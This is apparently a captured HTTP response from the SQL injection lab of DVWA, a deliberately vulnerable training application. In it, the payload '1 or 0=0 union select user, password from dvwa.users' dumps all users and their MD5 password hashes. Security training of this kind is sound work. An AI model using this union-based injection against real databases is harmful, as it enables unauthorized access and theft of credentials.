 Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 or 0=0 union select user, password from dvwa.users<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 or 0=0 union
select user, password from dvwa.users<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1 or 0=0 union select user, password from dvwa.users<br
/>First name: Hack<br />Surname: Me</pre><pre>ID: 1 or 0=0 union select user, password from dvwa.users<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1 or 0=0 union select user, password from dvwa.users<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1 or 0=0 union select
user, password from dvwa.users<br />First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1 or 0=0 union select user, password
from dvwa.users<br />First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1 or 0=0 union select user, password from
dvwa.users<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1 or 0=0 union select user, password from dvwa.users<br
/>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1 or 0=0 union select user, password from dvwa.users<br />First name:
smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>